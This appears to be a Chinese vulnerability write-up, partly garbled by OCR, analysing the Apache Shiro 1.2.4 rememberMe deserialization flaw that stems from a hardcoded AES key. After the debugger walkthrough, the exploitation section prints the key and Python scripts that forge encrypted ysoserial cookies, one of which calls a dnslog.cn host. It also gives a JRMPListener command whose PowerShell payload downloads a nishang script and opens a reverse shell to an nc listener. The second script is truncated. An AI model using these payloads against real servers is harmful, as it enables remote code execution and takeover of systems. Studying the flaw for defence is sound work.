根据IDEA调试的变量信息,可以推测加密算法为AES,模式为CBC, 填充为PKCS5Padding, getEncryptionCipherKey()函数应该是 获取AES加密的密钥,这里我们跟进去,如下:

| Dir org Dir apache Dir mgt Die AbstractRememberMeManager |                  |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| ∋ ÷ ¢ -                                                  | web.xml ×        | AbstractRememberMeManager.java ×     Serializer.java ×     G UsernamePasswordToken.java ×                     |  |  |  |  |  |  |
| orge.nekohtml:n                                          | e Q* onSuccessfu | alLogin ← ⊗ ↑ ↓ Q. ≝ <sub>II</sub> T Match Case Words Regex ? One match                                       |  |  |  |  |  |  |
| .commons:comm                                            | к <sub>Q-</sub>  | Replace Replace all Exclude Preserve Case In Selection                                                        |  |  |  |  |  |  |
| .shiro:shiro-core                                        | 1                | · MAXIMUM CHO CAPITOR HOT CO UNCLOSE CHORE PERCENTION                                                         |  |  |  |  |  |  |
| <b>jar</b> library root                                  | 179              | * <u>Øsee</u> # <b>setCipherService</b> for a description of the various ( <u>@code</u> get/set*Key) methods. |  |  |  |  |  |  |
| thice                                                    | 180              | */                                                                                                    |  |  |  |  |  |  |
| miro                                                     | 181 🖯            | <pre>public byte[] getEncryptionCipherKey() {</pre>                                                           |  |  |  |  |  |  |
|                                                          | 182              | return encryptionCipherKey; encryptionCipherKey: {-112, -15, -2, 108, -116, 100, -28, 61, -99, 121, + 6 m     |  |  |  |  |  |  |
|                                                          | 183              | }                                                                                                    |  |  |  |  |  |  |
|                                                          | 184              |                                                                                                    |  |  |  |  |  |  |
|                                                          | 185 🗢            | /##                                                                                                    |  |  |  |  |  |  |
| nt                                                       | 186              | * Sets the encryption key to use for encryption operations.                                                   |  |  |  |  |  |  |
|                                                          | 187              | \$                                                                                                    |  |  |  |  |  |  |
|                                                          | 188              | * <b><u>Aparam</u> encryptionCipherKey</b> the encryption key to use for encryption operations.               |  |  |  |  |  |  |
|                                                          | 189              | * <u>Øsee</u> # <b>setCipherService</b> for a description of the various ( <u>@code</u> get/set*Key) methods. |  |  |  |  |  |  |
|                                                          | 190              | */                                                                                                    |  |  |  |  |  |  |
|                                                          | 191 👳            | <pre>public void setEncryptionCipherKey(byte[] encryptionCipherKey) {</pre>                                   |  |  |  |  |  |  |
|                                                          | 192              | <pre>this.encryptionCipherKey = encryptionCipherKey;</pre>                                                    |  |  |  |  |  |  |
|                                                          | 193              | }                                                                                                    |  |  |  |  |  |  |

是 一 个 get 方 法 , 我 们 找 下 对 应 的 set 方 法 , Find Usages找下哪里调用了setEncryptionCipherKey方法,最后找 到是setCipherKey方法调用了。



继续往上找:

| ,     | La aoh                                                | " <u>opencum</u> capiterney ene symmetric er    | mer nej to ase for oven energyfron and decryption.        |  |  |  |  |  |
|-------|-------------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------|--|--|--|--|--|
| >     | 🛅 authc                                               | 46 🛆 */                                         |                                                           |  |  |  |  |  |
| >     | 🎦 authz                                               | 47 <b>public void</b> setCipherKey(byte[] ciphe | erKey) {                                                  |  |  |  |  |  |
| >     | 📴 cache                                               | 48 - //Since this method should only            | he used in symmetric ciphers                              |  |  |  |  |  |
| >     | Di codec                                              | 40 (//mhava the are and dog kove av             | a the same) and it on hath:                               |  |  |  |  |  |
| >     | concurrent                                            | 19 // (where the enc and dec keys an            | e the same, set it on both.                               |  |  |  |  |  |
| >     | 🔄 config                                              | 50 setEncryptionCipherKey(cipherKey)            | );                                                        |  |  |  |  |  |
| >     | 🔄 crypto                                              | 51 setDecryptionCipherKey(cipherKey)            | );                                                        |  |  |  |  |  |
| >     | 📴 dao                                                 | 52                                              |                                                           |  |  |  |  |  |
| >     | by env                                                | 53                                              |                                                           |  |  |  |  |  |
| >     | 🔄 functor                                             |                                                 |                                                           |  |  |  |  |  |
| >     | 📴 io                                                  | 04 /##                                          |                                                           |  |  |  |  |  |
| >     | 🖿 jndi                                                | 55 * Forgets (removes) any remembered           | identity data for the specified {@link Subject} instance. |  |  |  |  |  |
| >     | 📴 ldap                                                | AbstractRememberMeManager > setCipherKey()      |                                                           |  |  |  |  |  |
| Usage | s of setCipherKey(byte[]) in All                      | ies ×                                           |                                                           |  |  |  |  |  |
| ~ M   | ethod                                                 |                                                 |                                                           |  |  |  |  |  |
| ,     | 🍘 😉 setCipherKey(byte[])                              |                                                 |                                                           |  |  |  |  |  |
| V Fo  | und usages 4 usages                                   |                                                 |                                                           |  |  |  |  |  |
| ] ~   | ✓ Unclassified usage 1 usage                          |                                                 |                                                           |  |  |  |  |  |
|       | ✓ In Maven: org.apache.shiro:shiro-core:1.2.4 1 usage |                                                 |                                                           |  |  |  |  |  |
| 0     | 👻 🛅 org.apache.shiro.m                                | l usage                                         |                                                           |  |  |  |  |  |
| 1     | 🗸 🧟 🖕 AbstractRem                                     | perMeManager 1 usage                            |                                                           |  |  |  |  |  |
| 1     | 🗸 🍘 🚡 AbstractR                                       | emberMeManager() 1 usage                        |                                                           |  |  |  |  |  |
|       | 109 setC                                              | erKey(DEFAULT_CIPHER_KEY_BYTES);                |                                                           |  |  |  |  |  |

找到了AES的Key,以硬编码的方式写在代码里。



## 继续跟进

encrypt(serialized, getEncryptionCipherKey())



iv通过generateInitializationVector函数生成。

```
protected byte[] generateInitializationVector(boolean streaming) {
        int size = getInitializationVectorSize();
        if (size <= 0) {</pre>
            String msg = "initializationVectorSize property must be greater than zero. This number is " +
                    "typically set in the " + CipherService.class.getSimpleName() + " subclass constructor. " +
                    "Also check your configuration to ensure that if you are setting a value, it is positive.";
            throw new IllegalStateException(msg);
        }
        if (size % BITS_PER_BYTE != 0) {
            String msg = "initializationVectorSize property must be a multiple of 8 to represent as a byte array.";
            throw new IllegalStateException(msg);
        int sizeInBytes = size / BITS_PER_BYTE;
        byte[] ivBytes = new byte[sizeInBytes];
        SecureRandom random = ensureSecureRandom();
        random.nextBytes(ivBytes);
        return ivBytes;
1 }
```

跟进generateInitializationVector函数, 可以发现iv是随机 生成的。

iv随机生成的,那它解密的时候如何获取这个iv呢?

接下来:

回到

encrypt(serialized, getEncryptionCipherKey()),

跟进

encrypt(byte[] plaintext, byte[] key, byte[] iv, boolean prependIv)



最终加密返回来的bytes,是由16位iv+密文组成的。

目前上面分析到的整个加密过程:

将root身份序列化之后的值经过AES加密,加密过后的值与16位iv进行拼接,返回新的bytes数组,其中16位iv在新字节数组的头部

, 即iv=bytes[:16],encrypt=bytes[16:]

- •加密算法为AES,模式为CBC,填充为PKCS5Padding,
- key为Base64.decode("kPH+bIxk5D2deZiIxcaaaA==")
- iv随机生成的16位。

以上就是convertPrincipalsToBytes函数做的事情。

到了这里基本解决了我的疑问, iv在加密的过程中是使用了的。

然后F7跳出convertPrincipalsToBytes函数, 回到最开始的rem emberIdentity函数, 跟进rememberSerializedIdentity函数



rememberSerializedIdentity函数将AES加密后的值Base64编码了一次,然后设置到Cookie中。

梳理下Cookie中rememberMe值的由来:

序列化用户身份root
 将序列化后的值进行AES加密,密钥为常量,IV为随机数
 将AES加密后的值与iv拼接,进行Base64编码
 设置到Cookie中的rememberMe字段。

接下来我们看下rememberMe字段的解密过程:

在跟踪加密过程的时有

org.apache.shiro.mgt.AbstractRememberMeManager#enc rypt(byte[] serialized)

这个函数,我们在这个类:

org.apache.shiro.mgt.AbstractRememberMeManager 中 找 到 对 应 的 decrypt(byte[] encrypted) 函 数 然 后 Find Usages, 往上找二层, 找到 org.apache.shiro.mgt.AbstractRememberMeManager#get RememberedPrincipals 然后下断点,如下:



接着在登陆状态下请求网站,让断点停下。

跟进getRememberedSerializedIdentity函数。



org.apache.shiro.web.mgt.CookieRememberMeManager#g etRememberedSerializedIdentity函数做了两件事,先是取了 Cookie中的rememberMe值,然后将其进行Base64解码。

F7回到getRememberedPrincipals函数,跟进convertBytesToP rincipals函数。

| ar ) Dill org ) Dill apache ) Dill shiro ) Dill mgt ) 😨 AbstractRememberMeManager           |          |                                           |                       |                                                                             |                                                                   |                            |                        |                            |                      |            |  |  |
|---------------------------------------------------------------------------------------------|----------|-------------------------------------------|-----------------------|-----------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------|------------------------|----------------------------|----------------------|------------|--|--|
| ⊕ ÷ ¢ -                                                                                     |          | G AbstractRememberMeManager.java × G De   |                       | C DefaultSecurity                                                           | Manager.java ×                                                    | RememberMeManager.java ×   | T RememberMeManager    | × 🕕 Subject.java ×         | WebSubject.class ×   | • 10       |  |  |
|                                                                                             |          | Qv getRememberedPrincipals $\leftarrow$ © |                       | <- © ↑ ↓ 9                                                                  | ↑ ↓ Ω ⊠ <sub>II</sub> T. □ Match Case □ Words □ Regex ? One match |                            |                        | >                          |                      |            |  |  |
|                                                                                             |          | Q.                                        |                       | Replace                                                                     | Replace all                                                       | Exclude Preserve Case      | In Selection           |                            |                      |            |  |  |
| T - 1                                                                                       | × -      | 423                                       | * <u>@param</u> subje | ectContext the o                                                            | ontextual da                                                      | nta, usually provided by a | (@link Subject. Builde | <b>r</b> ] implementation, | that subjectConte    | ext: siz   |  |  |
|                                                                                             |          | 424                                       | *                     | is be                                                                       | ing used to                                                       | construct a (@link Subject | t} instance.           |                            |                      |            |  |  |
| alsToBytes(Principal<br>alizedIdentity(Subje<br>edPrincipals(Subjec<br>edSerializedIdentity |          | 425                                       | * @return the         | * <b><u>Greturn</u></b> the de-serialized and possibly decrypted principals |                                                                   |                            |                        |                            |                      |            |  |  |
|                                                                                             |          | 426                                       | A */                  |                                                                             |                                                                   |                            |                        |                            |                      |            |  |  |
|                                                                                             |          | 427 @ 🤅                                   | protected Princ       | cipalCollection                                                             | convertBytes                                                      | ToPrincipals(byte[] bytes. | SubjectContext subje   | ctContext) { byte          | es: (-116, -35, -54, | , -10, 48, |  |  |
|                                                                                             |          | 428 🤅                                     | if (getCiph           | herService() !=                                                             | null) {                                                           |                            |                        |                            |                      |            |  |  |
| oPrincipals(b                                                                               | yte[], S | 429                                       | bytes =               | decrypt (bytes)                                                             | :                                                                 |                            |                        |                            |                      |            |  |  |
| dPrincipalFai                                                                               | ilure(Ru | 430                                       |                       |                                                                             |                                                                   |                            |                        |                            |                      |            |  |  |
| ): byte[]<br>): byte[]<br>palCollection): byte[<br>pl]): DrincipalCollect                   |          | 431                                       | return dese           | erialize(bytes):                                                            |                                                                   |                            |                        |                            |                      | -          |  |  |
|                                                                                             |          | 432                                       |                       |                                                                             |                                                                   |                            |                        |                            |                      | -          |  |  |
|                                                                                             |          | 433                                       | Ľ í                   |                                                                             |                                                                   |                            |                        |                            |                      |            |  |  |

对解码后的值进行解密,然后进行反序列化,跟进deserialize, 就可以看到readObject()方法。



这里就不对decrypt函数进行跟踪了,有兴趣可以自己跟一下(加密已经很清晰了,解密的时候反着来就完事了)。

梳理下Cookie中rememberMe值的解密过程:

读取Cookie中的rememberMe字段值,然后进行Base64编码
 AES解密 3.进行反序列化

整个解密过程,可以看到在进行反序列化之前没有任何过滤,导致 外界传什么值,就反序列化什么。

而AES硬编码的缘故,使得我们可以构造任意的rememberMe字段值,从而导致 任意代码执行。

#### 漏洞利用

这里我们分两种情况,漏洞机器能出网的检测,以及漏洞机器不能出网的检测。

## 机器能出网情况

#### 检测

直接使用ysoserial的URLDNS模块,进行检测,代码如下:

# coding:utf-8

from Crypto.Cipher import AES

import traceback

import requests

import subprocess

import uuid

import base64

import sys

target = "http://192.168.43.30:8000/shirotest/"

```
jar_file = './ysoserial-0.0.6-SNAPSHOT-all.jar'
```

```
cipher key = "kPH+bIxk5D2deZiIxcaaaA=="
```

# 创建 rememberme的值

```
popen = subprocess.Popen(['java','-jar',jar_file, "URLDNS",
    "http://5atsqm.dnslog.cn"],
```

stdout=subprocess.PIPE)

```
BS = AES.block_size
```

```
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) %
BS)).encode()
```

```
mode = AES.MODE_CBC
```

```
iv = uuid.uuid4().bytes
```

encryptor = AES.new(base64.b64decode(cipher\_key), mode, iv)

```
file_body = pad(popen.stdout.read())
```

base64\_ciphertext = base64.b64encode(iv +
encryptor.encrypt(file\_body))

# 发送request

### try:

```
r = requests.get(target,
cookies={'rememberMe':base64_ciphertext.decode()}, timeout=30)
```

```
print(r.status_code)
```

### except:

```
traceback.print_exc()
```

# 执行之后, DNSLOG有记录, 大概率存在次漏洞, 如下:

| S <sup>0</sup> C:\Users\1\Downloads\ysoserial-master\target> python .\shiro.py<br>D0<br>S C:\Users\1c\Downloads\ysoserial-master\target> _<br>Satsqm.dnslog.cn |                  |            |                     |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|------------|---------------------|--|--|--|--|--|
|                                                                                                    | DNS Query Record | IP Address | Created Time        |  |  |  |  |  |
|                                                                                                    | 5atsqm.dnslog.cn | 27. 170    | 2020-07-15 15:39:09 |  |  |  |  |  |
|                                                                                                    | 5atsqm.dnslog.cn | 120 /.122  | 2020-07-15 15:39:09 |  |  |  |  |  |
|                                                                                                    | 5atsqm.dnslog.cn | 27.4 34    | 2020-07-15 15:39:09 |  |  |  |  |  |

利用

Windows

1. 攻击主机192. 168. 43. 31 运行JRMP:

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar

ysoserial.exploit.JRMPListener 7778 CommonsCollections4

"powershell IEX (New-Object

Net.WebClient).DownloadString('https://raw.githubusercontent.com /samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Sh ells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress [nc所在ip] -port 7777"

2. 攻击主机nc监听:

nc -lvp 7777

3. 做完以上操作, 就可以执行poc了:

# coding:utf-8

from Crypto.Cipher import AES

import traceback

import requests

import subprocess

import uuid

```
import base64
```

import sys

target = "http://192.168.43.30:8000/shirotest/"

jar\_file = './ysoserial-0.0.6-SNAPSHOT-all.jar'

```
cipher_key = "kPH+bIxk5D2deZiIxcaaaA=="
```

# 发送request

try:

```
r = requests.get(target,
```

```
cookies={'rememberMe':base64_ciphertext.decode()}, timeout=30)
```

print(r.status\_code)

except:

```
traceback.print_exc()
```

if \_\_name\_\_ == '\_\_main\_\_':

